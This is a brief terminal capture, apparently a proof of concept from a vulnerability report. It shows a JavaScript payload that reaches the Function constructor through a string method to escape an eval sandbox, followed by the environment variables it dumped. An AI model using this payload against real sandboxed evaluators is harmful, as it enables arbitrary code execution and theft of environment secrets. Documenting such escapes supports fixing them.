 [Function: anonymous]
root@6a8d4feaa054:/# node eval.js '"".sub.constructor("console.log(process.env)")()'
{ YARN_VERSION: '1.12.3',
  HOSTNAME: '6a8d4feaa054',
  PWD: '/',
  HOME: '/root',
  NODE_VERSION: '11.3.0',
  TERM: 'xterm',
  SHLVL: '1',
  PATH:
   '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin',
  _: '/usr/local/bin/node' }
root@6a8d4feaa054:/#